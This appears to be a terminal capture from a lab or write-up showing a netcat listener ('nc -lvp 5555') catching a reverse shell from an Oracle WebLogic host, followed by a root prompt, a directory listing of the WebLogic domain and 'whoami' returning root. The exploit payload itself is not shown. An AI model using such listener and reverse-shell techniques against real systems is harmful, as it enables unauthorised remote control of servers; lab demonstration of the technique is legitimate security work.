 └─# nc -lvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.88.128.
Ncat: Connection from 192.168.88.128:43438.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2776f29fdc9b:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@2776f29fdc9b:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root